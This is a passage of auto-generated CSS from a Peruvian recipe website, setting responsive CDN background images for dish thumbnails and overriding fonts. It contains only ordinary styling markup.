#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_804+h_504+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_804+h_503+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_804+h_504+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_804+h_503+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_804+h_504+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_804+h_503+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_646+h_405+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_646+h_403+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_646+h_404+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_658+h_411+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_658+h_411+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_658+h_411+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_658+h_411+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_628+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_629+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_628+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_629+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_628+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_630+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_629+h_394+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_744+h_465+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_744+h_465+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_744+h_465+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_744+h_465+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_804+h_504+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_804+h_503+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_804+h_504+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_804+h_503+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_688+h_431+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_688+h_430+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_688+h_430+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_708+h_442+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_708+h_442+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_708+h_442+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_708+h_442+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }
@media (max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75) { #fpo0 { background-image: none}
#fpo0.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg");  }
#fpo8 { background-image: none}
#fpo8.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_605c+w_598+h_375+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fadobo_tacneno_platos_tipicos_de_tacna.jpg");  }
#fpo9 { background-image: none}
#fpo9.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_b2e9+w_598+h_374+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Freceta_charquican_peruano.jpg");  }
#fpoa { background-image: none}
#fpoa.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_ed1e+w_598+h_374+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fbrochetas_de_pollo_panceta_de_cerdo.jpg");  }
#fpob { background-image: none}
#fpob.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_30c7+w_616+h_385+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F12%2Frecetas_navidenas_peruanas.jpg");  }
#fpoc { background-image: none}
#fpoc.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3aff+w_616+h_385+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fmejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg");  }
#fpod { background-image: none}
#fpod.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_5be9+w_616+h_385+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F11%2Fpostres_peruanos_para_halloween_1.jpg");  }
#fpoe { background-image: none}
#fpoe.fpo-visible { background-image: url("https://cdn.fastpixel.io/fp/ret_img+v_3bb8+w_616+h_385+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F10%2Fcupcakes_de_zapallo_para_Halloween.jpg");  } }</style><style media="all" data-fpo-overrides="">@charset "UTF-8";:where(.wp-block-search__input){font-family:inherit}</style><style media="all" data-fpo-overrides="">html{font-family:sans-serif}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","fpo Roboto","Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}input,button,select,optgroup,textarea{font-family:inherit}</style><style media="all" data-fpo-overrides="">.burger{background-image:none}.site-branding-text .site-title{font-family:"fpo montserrat",sans-serif}.site-branding-text .site-title-footer{font-family:"fpo montserrat",sans-serif}.mg-headwidget .navbar-wp .navbar-nav>li>a{font-family:"fpo montserrat",sans-serif}.mg-nav-widget-area-back{background-image:url(https://cdn.fastpixel.io/fp/ret_auto/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fimages%2Fhead-back.jpg)}.navbar-wp .navbar-nav>.active>a,.navbar-wp .navbar-nav>.active>a:hover,.navbar-wp .navbar-nav>.active>a:focus{background-image:none}body{font-family:"fpo work sans",sans-serif}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"fpo montserrat",sans-serif}.mg-blog-inner{background-image:linear-gradient(to bottom,rgba(0,0,0,0)0,rgba(0,0,0,0.4) 50%,rgba(0,0,0,.7) 100%)}.wp-block-search .wp-block-search__label{font-family:"fpo montserrat",sans-serif}</style><style media="all" data-fpo-overrides="">.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"fpo font awesome 6 free"}.fa-brands,.fab{font-family:"fpo font awesome 6 brands"}</style><style media="all" data-fpo-overrides="">.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,"fpo ubuntu",Cantarell,Fira Sans,sans-serif}.chaty-whatsapp-form:before{background-image:url(https://cdn.fastpixel.io/fp/ret_auto+v_30cd/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fchaty%2Fimages%2Fwhatsapp.png)}.chaty-whatsapp-message{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,"fpo ubuntu",Cantarell,Fira Sans,sans-serif}.chaty-form,.chaty-whatsapp-form{font-family:Segoe UI,Helvetica Neue,Helvetica,Lucida Grande,Arial,"fpo ubuntu",Cantarell,Fira Sans,sans-serif}</style><style data-fpo-overrides="">.instagram{background-image:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}</style><style data-fpo-overrides="">.site-branding-text,.site-branding-text a{font-family:"fpo open sans"!important}.site-branding-text p{font-family:"fpo open sans"!important}.navbar-nav>li>a{font-family:"fpo open sans"!important}</style><style data-fpo-fonts="">@font-face{font-style:normal;font-weight:400;font-family:"fpo work sans";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:700;font-stretch:100%;font-family:"fpo open sans";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:400;font-stretch:100%;font-family:"fpo open sans";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:400;font-family:"fpo font awesome 6 brands";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:900;font-family:"fpo font awesome 6 